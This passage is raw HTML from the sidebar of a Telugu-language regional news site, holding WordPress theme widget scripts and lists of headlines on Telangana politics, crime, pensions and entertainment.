content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_3 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-1276","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_9";
block_tdi_3.post_count = "10";
block_tdi_3.found_posts = "4499";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "450";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-1276","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "10";
block_tdi_5.found_posts = "3047";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "305";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sign-off-to-great-lyric-writer-kandilkonda/" rel="bookmark" title="కందికొండకు ఇక సెలవు">కందికొండకు ఇక సెలవు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/arrangements-for-ghmc-election-counting/" rel="bookmark" title="జీహెచ్ఎంసీ ఎన్నికల కౌంటింగ్ కు ఏర్పాట్లు పూర్తి">జీహెచ్ఎంసీ ఎన్నికల కౌంటింగ్ కు ఏర్పాట్లు పూర్తి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/threat-to-my-life-from-revanthreddy-and-cbn-jerusalem-mattaih/" rel="bookmark" title="బాబు, రేవంత్ నుంచి నాకు ప్రాణహాని">బాబు, రేవంత్ నుంచి నాకు ప్రాణహాని</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/200-injured-in-football-match/" rel="bookmark" title="ఆటలో అపశృతి..200 మందికి గాయాలు">ఆటలో అపశృతి..200 మందికి గాయాలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/south-central-railway-record-in-revenue/" rel="bookmark" title="ఆదాయార్జనలో దక్షిణ మధ్య రైల్వే రికార్డు ">ఆదాయార్జనలో దక్షిణ మధ్య రైల్వే రికార్డు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/jagan-will-turn-rayalaseema-into-ratanala-seema/" rel="bookmark" title="రాయలసీమను రతనాల సీమగా మార్చనున్న జగన్">రాయలసీమను రతనాల సీమగా మార్చనున్న జగన్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/six-toll-plazas-closed-in-state/" rel="bookmark" title="రాష్ట్రంలో ఆరు టోల్‌ ప్లాజాలు బంద్‌ !">రాష్ట్రంలో ఆరు టోల్‌ ప్లాజాలు బంద్‌ !</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/high-voltage-sudhir-babu-action-thriller-in-regular-shooting/" rel="bookmark" title="రెగ్యులర్ షూటింగ్‌లో సుధీర్ బాబు యాక్షన్ థ్రిల్లర్ ">రెగ్యులర్ షూటింగ్‌లో సుధీర్ బాబు యాక్షన్ థ్రిల్లర్ </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/opposition-walkout-in-lok-sabha-petro-lolli-in-rajya-sabha/" rel="bookmark" title="లోక్ సభలో వాకౌట్..రాజ్యసభలో పెట్రో లొల్లి ">లోక్ సభలో వాకౌట్..రాజ్యసభలో పెట్రో లొల్లి </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/it-is-not-occult-worship-tribal-worship-dh-dr-g-srinivasa-rao/" rel="bookmark" title="అది క్షుద్ర పూజ కాదు..గిరిజన పూజ : డీహెచ్​">అది క్షుద్ర పూజ కాదు..గిరిజన పూజ : డీహెచ్​</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-1276","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "16";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "4";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-1276","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "114";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "29";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->
